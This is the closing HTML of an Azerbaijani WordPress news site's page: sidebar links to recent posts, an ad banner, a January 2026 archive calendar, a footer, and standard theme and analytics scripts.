                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi"><img post-id="168655" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/31/iran-tehran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



